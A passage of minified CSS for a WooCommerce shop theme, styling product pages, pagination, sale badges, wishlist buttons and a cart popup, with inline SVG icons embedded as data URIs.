ZM12.9406%204.5504C14.9128%204.5504%2016.518%206.27311%2016.518%208.39085C16.518%2010.5086%2014.9128%2012.2313%2012.9406%2012.2313C10.9685%2012.2313%209.36329%2010.5086%209.36329%208.39085C9.36329%206.27311%2010.9685%204.5504%2012.9406%204.5504Z'%20fill='%23222222'/%3e%3c/svg%3e") no-repeat center/contain;width:26px;height:17px;display:block}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product nav.woocommerce-breadcrumb{display:none}}.woocommerce-message{max-width:1110px;margin:0 auto 2em}body.woocommerce{--shell-max-width:111rem;--shell-gutter:8rem}body.woocommerce .woocommerce-message,body.woocommerce .woocommerce-cart-popup-nt-error{max-width:1270px;margin:0 auto 2em;padding:0 80px}@media (max-width:1023px){body.woocommerce .woocommerce-message,body.woocommerce .woocommerce-cart-popup-nt-error{padding:0 40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-message,body.woocommerce .woocommerce-cart-popup-nt-error{padding:0 15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li{display:flex;flex-wrap:wrap;font-size:1.4rem}}body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button{margin:0 0 0 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button{float:none;order:2;margin:10px 0 0}}body.woocommerce a.added_to_cart{font-size:1.2rem;font-weight:500;max-width:138px}body.woocommerce a.added_to_cart:hover{color:var(--theme-color-green)}body.woocommerce .woocommerce-ordering{margin-bottom:0;position:relative}@media (max-width:390px){body.woocommerce .woocommerce-ordering{width:100%;padding:0}}body.woocommerce .woocommerce-ordering:after{content:"";position:absolute;top:15px;right:20px;pointer-events:none;width:17px;height:8px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.0518%200.701172L8.63794%207.06947L1.22412%200.701172'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-ordering:after{width:12px;right:10px}}body.woocommerce .woocommerce-ordering select{min-height:38px;border-radius:4px;border:1px solid #E0D8CE;padding:10px 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-weight:600;font-size:1.4rem;background:var(--theme-color-white);min-width:325px}@media (max-width:1023px){body.woocommerce .woocommerce-ordering select{min-height:33px;font-size:1.3rem;padding:8px 15px}}@media (max-width:575px){body.woocommerce .woocommerce-ordering select{max-width:212px}}@media (max-width:390px){body.woocommerce .woocommerce-ordering select{width:100%;max-width:unset;min-width:unset}}body.woocommerce .woocommerce-breadcrumb{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;padding-top:27px;margin-bottom:27px;font-size:1.6rem;color:#2c2c2c}@media (max-width:1023px){body.woocommerce .woocommerce-breadcrumb{--shell-gutter:4rem;font-size:14px;padding-block-start:19px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-breadcrumb{--shell-gutter:1.5rem}}body.woocommerce nav.woocommerce-pagination{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%}@media (max-width:1023px){body.woocommerce nav.woocommerce-pagination{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce nav.woocommerce-pagination{--shell-gutter:1.5rem}}body.woocommerce nav.woocommerce-pagination ul{border:0;margin:-7px;display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end}body.woocommerce nav.woocommerce-pagination ul li{border:0;padding:7px}body.woocommerce .woocommerce-pagination li a.page-numbers,body.woocommerce .woocommerce-pagination li span.page-numbers{background:#f9f6f2;padding:.6em .8em;border:1px solid #E0D8CE;border-radius:50%;font-weight:600;min-width:37px}body.woocommerce .woocommerce-pagination li a.page-numbers.next,body.woocommerce .woocommerce-pagination li a.page-numbers.prev{font-size:0;width:37.2px;height:37.2px;position:relative}body.woocommerce .woocommerce-pagination li a.page-numbers.next:before,body.woocommerce .woocommerce-pagination li a.page-numbers.prev:before{content:"";font:var(--fa-font-solid);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.6rem}body.woocommerce .woocommerce-pagination li a.page-numbers.prev:before{content:""}body.woocommerce nav.woocommerce-pagination ul li a:focus,body.woocommerce nav.woocommerce-pagination ul li a:hover,body.woocommerce nav.woocommerce-pagination ul li span.current{background:#f9f6f2;color:var(--theme-color-orange)}body.woocommerce .woocommerce-pagination .section__paging-label{font-size:1.4rem}body.woocommerce .woocommerce-pagination .section__paging{text-align:center}body.woocommerce .woocommerce-pagination .section__paging-bar{max-width:300px;margin:5px auto 15px;height:7px;border-radius:15px;background-color:#f9f6f2}@media (max-width:390px){body.woocommerce .woocommerce-pagination .section__paging-bar{max-width:calc(100% - 60px)}}body.woocommerce .woocommerce-pagination .slider-paging{height:7px;border-radius:15px;background-color:#424242;transition:width 1s ease-in-out}body.woocommerce span.onsale{width:63px;height:63px;background:var(--theme-color-green);line-height:1.2;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;font-size:1.8rem;letter-spacing:.045em;min-width:unset;min-height:unset}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce span.onsale{width:47px;height:47px;font-size:1.6rem}}body.woocommerce .woocommerce-products-header{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;display:flex;flex-wrap:wrap;padding-bottom:28px}@media (min-width:1199px) and (max-height:900px){body.woocommerce .woocommerce-products-header{padding-bottom:10px}}@media (max-width:1023px){body.woocommerce .woocommerce-products-header{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header{--shell-gutter:1.5rem;position:relative;margin-top:32px;min-height:80px}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content{width:54.6%;padding:0 85px 0 0}@media (max-width:1023px){body.woocommerce .woocommerce-products-header .woocommerce-products-header-content{padding:0 40px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-content{width:100%;order:2;padding:0}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content .term-description{margin-bottom:28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-content .term-description{display:none}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content .term-description:last-child{margin-bottom:0}body.woocommerce .woocommerce-products-header .woocommerce-products-header__title{font-family:var(--theme-font-family);font-size:2.2rem;font-weight:700;margin-bottom:28px}@media (max-width:1023px){body.woocommerce .woocommerce-products-header .woocommerce-products-header__title{font-size:1.9rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header__title{position:absolute;width:calc(100% - 30px);top:0;left:15px;background:#f9f6f280;border-bottom:1px solid #E0D8CE;border-radius:4px 4px 0 0;font-size:1.6rem;text-align:center;font-weight:600;padding-block:18px 12px;z-index:5}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p{font-weight:500;font-size:1.4rem;margin-bottom:17px}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p:last-child{margin-bottom:0}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p a{text-decoration:underline}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p a:hover{text-decoration:none}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image{width:45.4%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-image{width:100%;order:1}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner{border:1px solid #E0D8CE;border-radius:4px;position:relative}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p{position:absolute;background-color:#fff;box-shadow:-2px 4px 5px #0000000f;border-radius:20px;left:50%;transform:translate(-50%);font-weight:600;font-size:10px;line-height:1.2;color:#424242;width:-moz-max-content;width:max-content;bottom:10px;padding-block:6px;padding-inline:30px 18px;pointer-events:none;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p{display:block}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{content:"";width:11px;height:14px;background-image:var(--wpr-bg-b57cfba4-8e96-43d7-bd35-15f8e3e3812c);background-position:center;background-repeat:no-repeat;background-size:100% 100%;display:inline-block;position:absolute;left:14px;top:4px}body.woocommerce div.product.product_cat-black-friday .section-product-details span.onsale{background:#000c}body.woocommerce div.product.product_cat-black-friday span.price ins{background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.woocommerce .black-friday-sale-label{position:relative;margin:0 0 0 1rem;padding:6px 14px;font-size:1.5rem;border:0;background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.woocommerce .black-friday-sale-label:before{content:"";position:absolute;top:-1px;right:-1px;bottom:-1px;left:-1px;background:transparent;border-radius:100px;background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);z-index:-1}body.woocommerce .black-friday-sale-label:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;border-radius:100px;background:#fff;z-index:-1}body.woocommerce div.product .product_title{font-size:2.8rem;line-height:1.2;margin-bottom:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product .product_title{font-size:2.5rem;margin-bottom:11px}}body.woocommerce div.product div.images{width:65.5%;padding:0 115px 0 0}body.woocommerce div.product .product_title_wrapper{display:flex;flex-wrap:wrap}body.woocommerce div.product .product_title_wrapper h1{width:calc(100% - 26px);font-family:var(--theme-font-family-product);font-weight:700;font-size:28px;line-height:1.321428;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product .product_title_wrapper h1{font-size:25px;line-height:1.32;width:100%}}body.woocommerce div.product div.summary{width:34.5%;margin-bottom:0}@media (max-width:1199px){body.woocommerce div.product div.summary{width:39.5%}}@media (max-width:1023px){body.woocommerce div.product div.summary{width:100%}}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist{width:26px}@media (max-width:1023px){body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist{position:absolute;top:30px;right:25px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist{top:0}}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{font-size:0}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i{color:#e75858}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist .view-wishlist{display:none}body.woocommerce div.product form.cart div.quantity{margin:0 38px 0 0}@media (max-width:1199px){body.woocommerce div.product form.cart div.quantity{margin:0 13px 0 0}}body.woocommerce div.product-secondary{position:relative;transition:box-shadow var(--theme-transition-duration)}body.woocommerce div.product-secondary:hover{box-shadow:0 1px 7px 2px #0000000d}body.woocommerce div.product-secondary .yith-wcwl-add-button{position:absolute;right:0;top:0}body.woocommerce div.product-secondary .price{margin-bottom:8px}body.woocommerce div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{font-size:0}body.woocommerce div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i{color:#e75858}body.woocommerce div.product-secondary .yith-wcwl-add-to-wishlist .view-wishlist{display:none}body.woocommerce div.product p.price ins,body.woocommerce div.product span.price ins{font-size:2.8rem;font-weight:600;text-decoration:none;color:#000;margin-right:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product p.price ins,body.woocommerce div.product span.price ins{font-size:2.6rem}}body.woocommerce div.product p.price del,body.woocommerce div.product span.price del{color:#000;font-weight:300;font-size:2.1rem;opacity:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product p.price del,body.woocommerce div.product span.price del{font-size:1.8rem}}body.woocommerce div.product form.cart .variations td.value{width:100%}body.woocommerce div.product form.cart .variations select{border:1px solid #E0D8CE;border-radius:20px;height:45px;padding:0 33px;letter-spacing:.045em;background:var(--theme-color-white);width:100%;margin:unset}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product form.cart .variations select{font-size:14px;line-height:1.21428;padding-block:15px;padding-inline:31px;height:unset}}body.woocommerce div.product form.cart table.variations{margin-block-end:14px}body.woocommerce div.product form.cart .variations .value:after{left:unset;right:19px;top:13px;pointer-events:none}body.woocommerce div.product form.cart .reset_variations,body.woocommerce div.product form.variations_form .woocommerce-variation-description{display:none!important}body.woocommerce div.product form.variations_form .variation_images .attribute .attribute_image img{max-height:100%;-o-object-fit:contain;object-fit:contain}body.woocommerce div.product form.variations_form .variation_images .attribute .attribute_label{opacity:0;visibility:hidden}body.woocommerce div.product form.variations_form .variation_images .attribute.is-selected .attribute_label{opacity:1;visibility:visible}body.woocommerce .woocommerce-variation-availability p.stock{font-weight:500;color:var(--theme-color-green);font-size:1.6rem}body.woocommerce .quantity .qty{width:45px;height:45px;border:1px solid #E0D8CE;border-radius:20px;text-align:center;-moz-appearance:none;appearance:none;-webkit-appearance:none;font-weight:700;box-shadow:0 1px 10px 3px #00000008}body.woocommerce .quantity input::-webkit-outer-spin-button,body.woocommerce .quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}body.woocommerce .quantity input[type=number]{-moz-appearance:textfield}body.woocommerce .quantity .minus,body.woocommerce .quantity .plus{width:18px;height:18px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%;line-height:1}body.woocommerce .quantity .minus{margin:0 6px 0 0}body.woocommerce .quantity .plus{margin:0 0 0 6px}body.woocommerce .related.products.section-related-products,body.woocommerce .upsells.products.section-related-products{padding:60px 0 105px;border-bottom:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .related.products.section-related-products,body.woocommerce .upsells.products.section-related-products{padding:30px 0}}@media (max-width:1023px){body.woocommerce .upsells.products.section-related-products{border-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .products.section-related-products .section__head{margin-block-end:21px}}body.woocommerce .related.products.section-related-products .section__head h2,body.woocommerce .upsells.products.section-related-products .section__head h2{font-family:var(--theme-font-family);font-size:2.2rem;font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .related.products.section-related-products .section__head h2,body.woocommerce .upsells.products.section-related-products .section__head h2{font-size:2rem}}body.woocommerce #primary+.products.section-related-products{padding-top:60px;padding-bottom:35px}@media (max-width:1023px){body.woocommerce #primary+.products.section-related-products{padding-top:55px;padding-bottom:55px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce #primary+.products.section-related-products{padding-top:50px;padding-bottom:47px}}body.woocommerce div.product-secondary a{text-decoration:none}body.woocommerce div.product-secondary .yith-wcwl-add-button{top:16px;right:12px}body.woocommerce div.product-secondary .yith-wcwl-add-button{top:22px;right:20px;z-index:3;width:28px;height:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary .yith-wcwl-add-button{top:11px;right:10px;width:23px;height:20px}}body.woocommerce div.product-secondary .yith-wcwl-add-button .yith-wcwl-icon{font-size:2.6rem;font-weight:var(--fa-style,400)}body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%}body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{background-color:#f9f6f2;padding:0 7px 13px}}@media (max-width:390px){body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{padding:0 10px}}body.woocommerce div.product-secondary .woocommerce-LoopProduct-link:before{content:"";position:absolute;top:13px;background:linear-gradient(198.18deg,#fff 40.06%,#f0e7db 133.78%,#f7f6f4 133.78%);transform:matrix(1,-.04,.04,1,0,0);border-radius:50%;aspect-ratio:1;width:calc(100% - 50px);margin-inline:auto;display:none;pointer-events:none;left:0;right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary .woocommerce-LoopProduct-link:before{display:inline-block}}body.woocommerce div.product-secondary a.added_to_cart{padding:0 20px;max-width:138px}@media (max-width:390px){body.woocommerce div.product-secondary a.added_to_cart{padding:0 10px}}body.woocommerce div.product-secondary .woocommerce-loop-product__title{flex-grow:1}body.woocommerce div.product-secondary .woocommerce-LoopProduct-link img{padding:20px 30px;aspect-ratio:202/170;flex-shrink:0;-o-object-fit:contain;object-fit:contain;margin-top:40px;width:100%;position:relative;z-index:2}@media (max-width:575px){body.woocommerce div.product-secondary .woocommerce-LoopProduct-link img{padding:20px;aspect-ratio:170/170;margin-block-start:15px;width:80%;margin-inline:auto}}body.woocommerce div.product-secondary span.onsale{width:42px;height:42px;min-width:unset;min-height:unset;font-size:1.4rem;left:12px;top:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary span.onsale{font-size:1rem;width:30px;height:30px;top:6px;left:6px}}body.woocommerce div.product-secondary .woocommerce-loop-product__title{font-size:1.4rem;font-family:var(--theme-font-family);font-weight:500;line-height:1.2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary .woocommerce-loop-product__title{font-size:1.2rem;margin-block-end:0}}body.woocommerce div.product-secondary .price-wrapper{display:flex;flex-wrap:wrap}body.woocommerce div.product-secondary p.price,body.woocommerce div.product-secondary span.price{color:var(--theme-color-green);font-size:1.4rem;font-weight:600}body.woocommerce div.product-secondary p.price ins,body.woocommerce div.product-secondary span.price ins{color:var(--theme-color-green);font-size:1.4rem;font-weight:600;text-decoration:none;margin:0 5px 0 0}body.woocommerce div.product-secondary p.price,body.woocommerce div.product-secondary span.price{display:flex;align-items:center}body.woocommerce div.product-secondary p.price del,body.woocommerce div.product-secondary span.price del{font-size:1.2rem;font-weight:500;color:#424242;order:2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary p.price del,body.woocommerce div.product-secondary span.price del{order:-1}}body.woocommerce div.product-secondary p.price,body.woocommerce div.product-secondary span.price{width:100%}body.woocommerce div.product-secondary span.stock-status{font-size:1.2rem;font-weight:500;color:var(--theme-color-green)}@media (max-width:390px){body.woocommerce div.product-secondary span.stock-status{font-size:1rem}}body.woocommerce div.product-secondary .button{position:absolute;bottom:10px;right:20px;min-width:60px;min-height:33px;border-radius:13px}@media (max-width:575px){body.woocommerce div.product-secondary .button{max-width:43px;max-height:23px;min-width:unset;min-height:unset}}body.woocommerce div.product-secondary .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}@media (max-width:575px){body.woocommerce div.product-secondary .button:before{width:17px;height:14px}}body.woocommerce div.product-secondary .button:after{display:none}body.woocommerce .yith-wcwl-form{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;margin-bottom:50px;margin-top:27px}@media (max-width:1023px){body.woocommerce .yith-wcwl-form{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .yith-wcwl-form{--shell-gutter:1.5rem}}body.woocommerce .yith-wcwl-form:has(.shop_table ul.products) .wishlist-title-container{text-align:left}body.woocommerce .yith-wcwl-form:has(.shop_table ul.products) .wishlist-title{text-align:left}body.woocommerce .yith-wcwl-form:has(.shop_table ul.products) .wishlist-title h2{padding:0}body.woocommerce .wishlist-title-container,body.woocommerce .wishlist-title{text-align:center}body.woocommerce .wishlist-title h2{font-size:2.6rem}@media (max-width:1023px){body.woocommerce .wishlist-title h2{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .wishlist-title h2{font-size:2.2rem}}body.woocommerce .wishlist-title a.show-title-form{display:none}body.woocommerce .woocommerce-cart-popup{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2000;max-width:881px;margin:0 auto;width:calc(100% - 80px);overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}@media (max-width:1023px){body.woocommerce .woocommerce-cart-popup{height:calc(100% - 80px)}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-cart-popup{width:calc(100% - 50px);height:calc(100% - 40px)}}body.woocommerce .woocommerce-cart-popup::-webkit-scrollbar{display:none}body.woocommerce .cross-sell-products ul.products{display:flex;flex-wrap:wrap;margin:-30px;padding:0 40px 0 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products{margin:-20px -8px;padding:0}}@media (max-width:390px){body.woocommerce .cross-sell-products ul.products{margin:-15px 0}}body.woocommerce .cross-sell-products ul.products li.product{width:33.3333%;padding:30px;margin:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product{width:50%;padding:20px 8px;display:none}}@media (max-width:390px){body.woocommerce .cross-sell-products ul.products li.product{width:100%;padding:15px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product:nth-child(1),body.woocommerce .cross-sell-products ul.products li.product:nth-child(2){display:block}}@media (max-width:390px){body.woocommerce .cross-sell-products ul.products li.product:nth-child(2){display:none}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product a img{padding:0 20px}}body.woocommerce .cross-sell-products ul.products li.product span.onsale{font-size:1.4rem;left:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product span.onsale{left:0;width:30px;height:30px;font-size:1rem}}body.woocommerce .cross-sell-products ul.products li.product .button{position:absolute;right:40px;bottom:55px;min-width:60px;min-height:33px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product .button{min-width:43px;min-height:22px;right:15px;bottom:25px}}body.woocommerce .cross-sell-products ul.products li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.801